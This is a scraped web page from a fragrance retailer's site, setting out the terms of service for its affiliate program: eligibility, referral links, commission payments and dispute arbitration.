data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-default"><a href="https://naturalfragrancerose.com/">shipping nationwide USA</a></h6> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2605c9b3" data-id="2605c9b3" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2a74eeb4 elementor-nav-menu__align-end elementor-nav-menu__text-align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2a74eeb4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"> <ul id="menu-1-2a74eeb4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2991"><a href="https://naturalfragrancerose.com/" class="elementor-item has-submenu nitro-lazy">home<span class="sub-arrow"><i class="fas fa-caret-down"></i></span></a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107 nitro-lazy"><a href="https://naturalfragrancerose.com/blogs/" class="elementor-sub-item nitro-lazy">blogs</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2996"><a href="https://naturalfragrancerose.com/shop/" class="elementor-item has-submenu nitro-lazy">shop<span class="sub-arrow"><i class="fas fa-caret-down"></i></span></a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://naturalfragrancerose.com/cart/" class="elementor-sub-item nitro-lazy">cart</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://naturalfragrancerose.com/checkout/" class="elementor-sub-item nitro-lazy">checkout</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5643"><a href="https://naturalfragrancerose.com/shop/wholesale/" class="elementor-sub-item nitro-lazy">wholesale</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3613"><a rel="privacy-policy" href="https://naturalfragrancerose.com/shop/policies/" class="elementor-sub-item nitro-lazy">Shipping, Return, Refund &#038; Privacy Policy</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://naturalfragrancerose.com/perfumes/" class="elementor-item nitro-lazy">perfumes</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8338"><a href="https://naturalfragrancerose.com/black/" class="elementor-item nitro-lazy">black</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8489"><a href="https://naturalfragrancerose.com/creme-de-la-rose/" class="elementor-item nitro-lazy">créme</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://naturalfragrancerose.com/smell-the-roses/" class="elementor-item nitro-lazy">aromatherapy</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3004"><a href="https://naturalfragrancerose.com/about-us/" class="elementor-item has-submenu nitro-lazy">about us<span class="sub-arrow"><i class="fas fa-caret-down"></i></span></a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3003"><a href="https://naturalfragrancerose.com/flowers-hydrated-to-last-4-months/" class="elementor-sub-item nitro-lazy">our secret</a></li> </ul> </li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span> </div> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-2a74eeb4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2991"><a href="https://naturalfragrancerose.com/" class="elementor-item" tabindex="-1">home</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://naturalfragrancerose.com/blogs/" class="elementor-sub-item" tabindex="-1">blogs</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2996"><a href="https://naturalfragrancerose.com/shop/" class="elementor-item" tabindex="-1">shop</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://naturalfragrancerose.com/cart/" class="elementor-sub-item" tabindex="-1">cart</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://naturalfragrancerose.com/checkout/" class="elementor-sub-item" tabindex="-1">checkout</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5643"><a href="https://naturalfragrancerose.com/shop/wholesale/" class="elementor-sub-item" tabindex="-1">wholesale</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3613"><a rel="privacy-policy" href="https://naturalfragrancerose.com/shop/policies/" class="elementor-sub-item" tabindex="-1">Shipping, Return, Refund &#038; Privacy Policy</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://naturalfragrancerose.com/perfumes/" class="elementor-item" tabindex="-1">perfumes</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8338"><a href="https://naturalfragrancerose.com/black/" class="elementor-item" tabindex="-1">black</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8489"><a href="https://naturalfragrancerose.com/creme-de-la-rose/" class="elementor-item" tabindex="-1">créme</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://naturalfragrancerose.com/smell-the-roses/" class="elementor-item" tabindex="-1">aromatherapy</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3004"><a href="https://naturalfragrancerose.com/about-us/" class="elementor-item" tabindex="-1">about us</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3003"><a href="https://naturalfragrancerose.com/flowers-hydrated-to-last-4-months/" class="elementor-sub-item" tabindex="-1">our secret</a></li> </ul> </li> </ul> </nav> </div> </div> </div> </div> <div class="raven-column-link elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cfbdbdf" data-raven-link="https://naturalfragrancerose.com/cart/" data-raven-link-target="_self" data-id="cfbdbdf" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-ba3f492 raven-shopping-cart-skin-light raven-shopping-cart-remove-thumbnail-yes raven-shopping-cart-remove-view-cart-yes raven-shopping-quick-view-align-right elementor-widget elementor-widget-raven-shopping-cart" data-id="ba3f492" data-element_type="widget" data-settings="{&quot;show_cart_quick_view&quot;:&quot;yes&quot;,&quot;enable_ajax_add_to_cart&quot;:&quot;yes&quot;}" data-widget_type="raven-shopping-cart.default"> <div class="elementor-widget-container"> <div class="raven-shopping-cart-wrap" data-is-product="" data-is-product-addons-activated="no"> <a class="raven-shopping-cart" href="#"> <span class="raven-shopping-cart-icon jupiterx-icon-shopping-cart-2 nitro-lazy"></span> <span class="raven-shopping-cart-count">0</span> </a> <div class="jupiterx-cart-quick-view" data-position="right"><div class="jupiterx-mini-cart-header"><p class="jupiterx-mini-cart-title">Cart</p><button class="btn jupiterx-raven-mini-cart-close jupiterx-icon-x" role="button"><svg width="13" height="12" viewbox="0 0 13 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.50012 4.29297L2.20715 0L0.792939 1.41421L5.08591 5.70718L0.793091 10L2.2073 11.4142L6.50012 7.1214L10.7929 11.4142L12.2072 10L7.91434 5.70718L12.2073 1.41421L10.7931 0L6.50012 4.29297Z" fill="currentColor"></path></svg></button></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"> <p class="woocommerce-mini-cart__empty-message nitro-lazy">No products in the cart.</p> </div></div></div><div class="jupiterx-shopping-cart-content-effect-enabled-overlay"></div> </div> </div> </div> </div> </div> </div> </section> </div> </header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-header jupiterx-main-header-custom"></div><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage"><article id="2826" class="jupiterx-post post-2826 page type-page status-publish hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="jupiterx-post-header"><h1 itemprop="headline" class="jupiterx-post-title nitro-lazy">Terms and Conditions</h1></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text"><h1 class="nitro-lazy">Natural Fragrance Rose &#8211; NFR Affiliate Program Terms of Service</h1> <h2 class="nitro-lazy">Agreement</h2> <p>By signing up to be an Affiliate in the Natural Fragrance Rose &#8211; NFR Affiliate Program (&#8220;Program&#8221;) you are agreeing to be bound by the following terms and conditions (&#8220;Terms of Service&#8221;).</p> <p><strong>Natural Fragrance Rose &#8211; NFR</strong> reserves the right to update and change the Terms of Service from time to time without notice. Any new features that augment or enhance the current Program, including the release of new tools and resources, shall be subject to the Terms of Service. Continued use of the Program after any such changes shall constitute your consent to such changes.</p> <p>Violation of any of the terms below will result in the termination of your Account and for forfeiture of any outstanding affiliate commission payments earned during the violation. You agree to use the Affiliate Program at your own risk.</p> <h2>Account Terms</h2> <ul> <li>You must be 18 years or older to be part of this Program.</li> <li>You must live in the United States to be an Affiliate.</li> <li>You must be a human. Accounts registered by &#8220;bots&#8221; or other automated methods are not permitted.</li> <li>You must provide your legal full name, a valid email address, and any other information requested in order to complete the signup process.</li> <li>Your login may only be used by one person &#8211; a single login shared by multiple people is not permitted.</li> <li>You are responsible for maintaining the security of your account and password. <strong>Natural Fragrance Rose &#8211; NFR</strong> cannot and will not be liable for any loss or damage from your failure to comply with this security obligation.</li> <li>You are responsible for all Content posted and activity that occurs under your account.</li> <li>One person or legal entity may not maintain more than one account.</li> <li>You may not use the Affiliate Program for any illegal or unauthorized purpose. You must not, in the use of the Service, violate any laws in your jurisdiction (including but not limited to copyright laws).</li> <li>You may not use the Affiliate Program to earn money on your own <strong>Natural Fragrance Rose &#8211; NFR</strong> product accounts.</li> </ul> <h2>Links/graphics on your site, in your emails, or other communications</h2> <p>Once you have signed up for the Affiliate Program, you will be assigned a unique Affiliate Code. You are permitted to place links, banners, or other graphics we provide with your Affiliate Code on your site, in your emails, or in other communications. We will provide you with guidelines, link styles, and graphical artwork to use in linking to <strong>Natural Fragrance Rose &#8211; NFR</strong>. We may change the design of the artwork at any time without notice, but we won&#8217;t change the dimensions of the images without proper notice.</p> <p>To permit accurate tracking, reporting, and referral fee accrual, we will provide you with special link formats to be used in all links between your site and the <strong>Natural Fragrance Rose &#8211; NFR</strong>. You must ensure that each of the links between your site and the <strong>Natural Fragrance Rose &#8211; NFR</strong> properly utilizes such special link formats. Links to the <strong>Natural Fragrance Rose &#8211; NFR</strong> placed on your site pursuant to this Agreement and which properly utilize such special link formats are referred to as &#8220;Special Links.&#8221; You will earn referral fees only with respect to sales on a <strong>Natural Fragrance Rose &#8211; NFR</strong> product occurring directly through Special Links; we will not be liable to you with respect to any failure by you or someone you refer to use Special Links or incorrectly type your Affiliate Code, including to the extent that such failure may result in any reduction of amounts that would otherwise be paid to you pursuant to this Agreement.</p> <p>Affiliate links should point to the page of the product being promoted.</p> <h2>Referral fees/commissions and payment</h2> <p>For a Product sale to be eligible to earn a referral fee, the customer must click-through a Special Link from your site, email, or other communications to <strong>https://naturalfragrancerose.com</strong> and complete an order for a product during that session.</p> <p>We will only pay commissions on links that are automatically tracked and reported by our systems. We will not pay commissions if someone says they purchased or someone says they entered a referral code if it was not tracked by our system. We can only pay commissions on business generated through properly formatted special links that were automatically tracked by our systems.</p> <p>We reserve the right to disqualify commissions earned through fraudulent, illegal, or overly aggressive, questionable sales or marketing methods.</p> <p>Payments only begin once you&#8217;ve earned more than <strong>$20</strong> in affiliate income. If your affiliate account never crosses the <strong>$20</strong> threshold, your commissions will not be realized or paid. We are only responsible for paying accounts that have crossed the <strong>$20</strong> threshold.</p> <h2>Identifying yourself as a Natural Fragrance Rose &#8211; NFR Affiliate</h2> <p>You may not issue any press release with respect to this Agreement or your participation in the Program; such action may result in your termination from the Program. In addition, you may not in any manner misrepresent or embellish the relationship between us and you, say you develop our products, say you are part of <strong>Natural Fragrance Rose &#8211; NFR</strong> or express or imply any relationship or affiliation between us and you or any other person or entity except as expressly permitted by this Agreement (including by expressing or implying that we support, sponsor, endorse, or contribute money to any charity or other cause).</p> <p>You may not purchase products through your affiliate links for your own use. Such purchases may result (in our sole discretion) in the withholding of referral fees and/or the termination of this Agreement.</p> <h2>Payment schedule</h2> <p>As long as your current affiliate earning are over <strong>$20</strong>, you&#8217;ll be paid each month. If you haven&#8217;t earned <strong>$20</strong> since your last payment, we&#8217;ll pay you the following month after you&#8217;ve crossed the threshold.</p> <h2>Customer definition</h2> <p>Customers who buy products through this Program will be deemed to be our customers. Accordingly, all of our rules, policies, and operating procedures concerning customer orders, customer service, and product sales will apply to those customers. We may change our policies and operating procedures at any time. For example, we will determine the prices to be charged for products sold under this Program in accordance with our own pricing policies. Product prices and availability may vary from time to time. Because price changes may affect Products that you have listed on your site, you should not display product prices on your site. We will use commercially reasonable efforts to present accurate information, but we cannot guarantee the availability or price of any particular product.</p> <h2>Your responsibilities</h2> <p>You will be solely responsible for the development, operation, and maintenance of your site and for all materials that appear on your site. For example, you will be solely responsible for:</p> <p>&#8211; The technical operation of your site and all related equipment<br /> &#8211; Ensuring the display of Special Links on your site does not violate any agreement between you and any third party (including without limitation any restrictions or requirements placed on you by a third party that hosts your site)<br /> &#8211; The accuracy, truth, and appropriateness of materials posted on your site (including, among other things, all Product-related materials and any information you include within or associate with Special Links)<br /> &#8211; Ensuring that materials posted on your site do not violate or infringe upon the rights of any third party (including, for example, copyrights, trademarks, privacy, or other personal or proprietary rights)<br /> &#8211; Ensuring that materials posted on your site are not libelous or otherwise illegal<br /> &#8211; Ensuring that your site accurately and adequately discloses, either through a privacy policy or otherwise, how you collect, use, store, and disclose data collected from visitors, including, where applicable, that third parties (including advertisers) may serve content and/or advertisements and collect information directly from visitors and may place or recognize cookies on visitors&#8217; browsers.</p> <h2>Compliance with Laws</h2> <p>As a condition to your participation in the Program, you agree that while you are a Program participant you will comply with all laws, ordinances, rules, regulations, orders, licenses, permits, judgments, decisions or other requirements of any governmental authority that has jurisdiction over you, whether those laws, etc. are now in effect or later come into effect during the time you are a Program participant. Without limiting the foregoing obligation, you agree that as a condition of your participation in the Program you will comply with all applicable laws (federal, state or otherwise) that govern marketing email, including without limitation, the CAN-SPAM Act of 2003 and all other anti-spam laws.</p> <h2>Term of the Agreement and Program</h2> <p>The term of this Agreement will begin upon our acceptance of your Program application and will end when terminated by either party. Either you or we may terminate this Agreement at any time, with or without cause, by giving the other party written notice of termination. Upon the termination of this Agreement for any reason, you will immediately cease use of, and remove from your site, all links to <strong>https://naturalfragrancerose.com</strong>, and all of our trademarks, trade dress, and logos, and all other materials provided by or on behalf of us to you pursuant hereto or in connection with the Program. <strong>Natural Fragrance Rose &#8211; NFR</strong> reserves the right to end the Program at any time. Upon program termination, <strong>Natural Fragrance Rose &#8211; NFR</strong> will pay any outstanding earnings accrued above <strong>$20</strong>.</p> <h2>Termination</h2> <p><strong>Natural Fragrance Rose &#8211; NFR</strong>, in its sole discretion, has the right to suspend or terminate your account and refuse any and all current or future use of the Program, or any other <strong>Natural Fragrance Rose &#8211; NFR</strong> service, for any reason at any time. Such termination of the Service will result in the deactivation or deletion of your Account or your access to your Account, and the forfeiture and relinquishment of all potential or to-be-paid commissions in your Account if they were earned through fraudulent, illegal, or overly aggressive, questionable sales or marketing methods. <strong>Natural Fragrance Rose &#8211; NFR</strong> reserves the right to refuse service to anyone for any reason at any time.</p> <h2>Relationship of Parties</h2> <p>You and we are independent contractors, and nothing in this Agreement will create any partnership, joint venture, agency, franchise, sales representative, or employment relationship between the parties. You will have no authority to make or accept any offers or representations on our behalf. You will not make any statement, whether on your site or otherwise, that reasonably would contradict anything in this Section.</p> <h2>Limitations of Liability</h2> <p>We will not be liable for indirect, special, or consequential damages (or any loss of revenue, profits, or data) arising in connection with this Agreement or the Program, even if we have been advised of the possibility of such damages. Further, our aggregate liability arising with respect to this Agreement and the Program will not exceed the total referral fees paid or payable to you under this Agreement.</p> <h2>Disclaimers</h2> <p>We make no express or implied warranties or representations with respect to the Program or any products sold through the Program (including, without limitation, warranties of fitness, merchantability, noninfringement, or any implied warranties arising out of a course of performance, dealing, or trade usage). In addition, we make no representation that the operation of the <strong>Natural Fragrance Rose &#8211; NFR</strong> will be uninterrupted or error-free, and we will not be liable for the consequences of any interruptions or errors.</p> <h2>Independent Investigation</h2> <p>YOU ACKNOWLEDGE THAT YOU HAVE READ THIS AGREEMENT AND AGREE TO ALL ITS TERMS AND CONDITIONS. YOU UNDERSTAND THAT WE MAY AT ANY TIME (DIRECTLY OR INDIRECTLY) SOLICIT CUSTOMER REFERRALS ON TERMS THAT MAY DIFFER FROM THOSE CONTAINED IN THIS AGREEMENT OR OPERATE WEB SITES THAT ARE SIMILAR TO OR COMPETE WITH YOUR WEB SITE. YOU HAVE INDEPENDENTLY EVALUATED THE DESIRABILITY OF PARTICIPATING IN THE PROGRAM AND ARE NOT RELYING ON ANY REPRESENTATION, GUARANTEE, OR STATEMENT OTHER THAN AS SET FORTH IN THIS AGREEMENT.</p> <h2>Arbitration</h2> <p>Any dispute relating in any way to this Agreement (including any actual or alleged breach hereof), any transactions or activities under this Agreement or your relationship with us or any of our affiliates shall be submitted to confidential arbitration, except that, to the extent you have in any manner violated or threatened to violate our intellectual property rights, we may seek injunctive or other appropriate relief in any state or federal court (and you consent to non-exclusive jurisdiction and venue in such courts) or any other court of competent jurisdiction. Arbitration under this agreement shall be conducted under the rules then prevailing of the American Arbitration Association. The arbitrator&#8217;s award shall be binding and may be entered as a judgment in any court of competent jurisdiction. To the fullest extent permitted by applicable law, no arbitration under this Agreement shall be joined to an arbitration involving any other party subject to this Agreement, whether through class arbitration proceedings or otherwise.</p> <h2>Miscellaneous</h2> <p>This Agreement will be governed by the laws of The United States, without reference to rules governing choice of laws. You may not assign this Agreement, by operation of law or otherwise, without our prior written consent. Subject to that restriction, this Agreement will be binding on, inure to the benefit of, and be enforceable against the parties and their respective successors and assigns. Our failure to enforce your strict performance of any provision of this Agreement will not constitute a waiver of our right to subsequently enforce such provision or any other provision of this Agreement.</p> <p>The failure of <strong>Natural Fragrance Rose &#8211; NFR</strong> to exercise or enforce any right or provision of the Terms of Service shall not constitute a waiver of such right or provision. The Terms of Service constitutes the entire agreement between you and <strong>Natural Fragrance Rose &#8211; NFR</strong> and govern your use of the Service, superceding any prior agreements between you and <strong>Natural Fragrance Rose &#8211; NFR</strong> (including, but not limited to, any prior versions of the Terms of Service).</p> </div></div></article></div> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9uYXR1cmFsZnJhZ3JhbmNlcm9zZS5jb20vYW1iYXNzYWRvci10ZXJtcy1hbmQtY29uZGl0aW9ucy8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '15ba18171fc89fa7a8b9c10ebbf6d51f9c620c50b2244ebd50ed771f20fd13b9a22fbf8f8fd0751be16933b1796d3db63e2ad63e6adee1e9dec50d3c88477852'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'page'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9uYXR1cmFsZnJhZ3JhbmNlcm9zZS5jb20vYW1iYXNzYWRvci10ZXJtcy1hbmQtY29uZGl0aW9ucy8=&nitroBeaconCookies=W10=&nitroBeaconHash=15ba18171fc89fa7a8b9c10ebbf6d51f9c620c50b2244ebd50ed771f20fd13b9a22fbf8f8fd0751be16933b1796d3db63e2ad63e6adee1e9dec50d3c88477852&proxyPurgeOnly=&layout=page');
        }
    }
</script></div></div></div></div></main><footer role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" class="jupiterx-footer nitro-lazy"> <div data-elementor-type="footer" data-elementor-id="2307" class="elementor elementor-2307 elementor-location-footer" data-elementor-post-type="elementor_library"> <section class="elementor-section elementor-top-section elementor-element elementor-element-6f974b29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f974b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2810250f" data-id="2810250f" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6ab1248b elementor-widget elementor-widget-heading" data-id="6ab1248b" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-default">info@naturalfragrancerose.com - 888 5251159</h6> </div> </div> <div class="elementor-element elementor-element-6254bef9 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6254bef9" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-f3d1321" href="https://www.facebook.com/naturalfragrancerose/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-f04b684" href="https://www.instagram.com/naturalfragrancerose/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-1d7b574" href="https://www.youtube.com/channel/UCHGPtheqeyKzc5W7H3Nclqg" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-057b82c" href="https://twitter.com/NaturalFragranz" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-amazon elementor-animation-float elementor-repeater-item-16bfda0" href="https://www.amazon.com/stores/page/4C3A0185-CAB3-498F-B768-A9482A9A8C40?ingress=3&#038;visitId=0a25a7e7-8f36-4a45-9649-b0e254a48f61" target="_blank"> <span class="elementor-screen-only">Amazon</span> <i class="fab fa-amazon"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-float elementor-repeater-item-9095d62" href="mailto:usa@naturalfragrancerose.com" target="_blank"> <span class="elementor-screen-only">Envelope</span> <i class="fas fa-envelope"></i> </a> </span> </div> </div> </div> <div class="elementor-element elementor-element-b0c75b1 elementor-widget elementor-widget-text-editor" data-id="b0c75b1" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><span style="font-size:.9rem">&nbsp; </span><a style="font-size:.9rem;background-color:#edeaea" href="https://naturalfragrancerose.com/blogs/">Read our blog here</a><a style="font-size:.9rem;background-color:#edeaea;margin-left:30px" href="https://naturalfragrancerose.com/affiliate-area/">Become our affiliate</a></p> </div> </div> <div class="elementor-element elementor-element-170b41c0 elementor-widget elementor-widget-heading" data-id="170b41c0" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-default">3504 Via Real Carpinteria 93013 California © 2022 www.naturalfragrancerose.com - all rights reserved</h6> </div> </div> </div> </div> </div> </section> </div> </footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button data-jupiterx-scroll-target="0" aria-label="Scroll to top" class="jupiterx-scroll-top jupiterx-icon-angle-up nitro-lazy"></button></div></div> <template data-nitro-marker-id="8dec4deb8af344a3b1b019004fdc9ae6-1"></template> <div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="457406028088329"></div> <script type="text/x-template" id="jet-advanced-reviews-comment-template"><div
    :id="`jet-reviews-comment-item-${commentData.id}`"
 class="jet-reviews-advanced__review-comment"
 :class="commentClass"
>
 <div
  class="jet-reviews-comment-user-avatar"
  v-html="commentData.author.avatar"
        v-if="$root.options.commentAuthorAvatarVisible"
 ></div>
 <div class="jet-reviews-comment-container">
  <div class="jet-reviews-comment-user-details">
   <div class="jet-reviews-comment-user-name"><span>{{ commentData.author.name }}</span><time class="jet-reviews-published-date" :datetime="commentData.date.raw" :title="commentData.date.raw"><span>{{ commentData.date.human_diff }}</span></time></div>
   <div
    class="jet-reviews-user-data__verifications"
    v-if="authorVerificationData"
   >
    <div
     class="jet-reviews-user-data__verification"
     :class="[ item.slug ]"
     v-for="(item, index) in authorVerificationData"
    >
     <span class="verification-icon" v-html="item.icon" v-if="item.icon"></span>
     <span class="verification-label" v-html="item.message"></span>
    </div>

   </div>
  </div>
  <p class="jet-reviews-comment-content" v-html="commentData.content"></p>
  <div
   class="jet-reviews-comment-actions"
   v-if="formControlsVisible"
  >
   <div
    class="jet-reviews-button jet-reviews-button--primary"
    tabindex="0"
    @click="showReplyForm"
    @keyup.enter="showReplyForm"
   >
    <span class="jet-reviews-button__icon" v-if="replyIcon" v-html="replyIcon"></span>
    <span class="jet-reviews-button__text">{{ $root.options.labels.replyButton }}</span>
   </div>
  </div>

  <div
   class="jet-reviews-comment-reply-form"
   :class="{ 'jet-progress-state': replySubmiting }"
   v-if="replyFormVisible"
  >
   <html-textarea
    class="jet-reviews-input jet-reviews-input--textarea"
    :data-placeholder="$root.options.labels.replyPlaceholder"
    v-model="replyText"
    ref="commentText"
   ></html-textarea>
   <html-textarea
    class="jet-reviews-input"
    :is-valid="isValidAuthorName"
    :placeholder="$root.options.labels.authorNamePlaceholder"
    :not-valid-label="$root.options.labels.notValidFieldMessage"
    v-model="replyAuthorName"
    v-if="$root.guestNameFieldVisible"
   ></html-textarea>
   <html-textarea
    class="jet-reviews-input"
    :is-valid="isValidAuthorEmail"
    :placeholder="$root.options.labels.authorMailPlaceholder"
    :not-valid-label="$root.options.labels.notValidFieldMessage"
    v-model="replyAuthorMail"
    v-if="$root.guestNameFieldVisible"
   ></html-textarea>

   <div
    class="jet-reviews-comment-reply-controls"
   >
    <div
     class="jet-reviews-button jet-reviews-button--secondary"
     tabindex="0"
     @click="cancelNewReply"
     @keyup.enter="cancelNewReply"
    >
     <div class="jet-reviews-button__text">{{ $root.options.labels.cancelButtonLabel }}</div>
    </div>
    <div
     v-if="submitVisible"
     class="jet-reviews-button jet-reviews-button--primary"
     tabindex="0"
     @click="submitNewReply"
     @keyup.enter="submitNewReply"
    >
     <div class="jet-reviews-button__text">{{ $root.options.labels.submitReplyButton }}</div>
    </div>
   </div>

   <div
    v-if="responseMessage"
    class="jet-reviews-comment-reply-message"
   >
    <span>{{ responseMessage }}</span>
   </div>
  </div>

  <div
   v-if="0 !== commentsList.length"
   class="jet-reviews-comment-reply-list"
  >
   <jet-advanced-reviews-comment
    v-for="comment in commentsList"
    :key="comment.id"
    :comment-data="comment"
    :parent-id="+commentData.id"
    :parent-comments="commentData.children"
    :depth="1"
   >
   </jet-advanced-reviews-comment>
  </div>

 </div>

</div>
     </script> <script type="text/x-template" id="jet-advanced-reviews-form-template"><div
 class="jet-reviews-advanced__new-review-form"
 :class="{ 'jet-progress-state': reviewSubmiting }"
>
 <div class="jet-new-review-control jet-new-review-content">
  <html-textarea
   class="jet-reviews-input jet-reviews-input--textarea"
   :is-valid="isValidReviewContent"
   :placeholder="$root.options.labels.reviewContentPlaceholder"
   :not-valid-label="$root.options.labels.notValidFieldMessage"
   ref="reviewContent"
   v-model="reviewContent"
  ></html-textarea>
 </div>

 <div class="jet-new-review-control jet-new-review-title">
  <html-textarea
   class="jet-reviews-input"
   :is-valid="isValidReviewTitle"
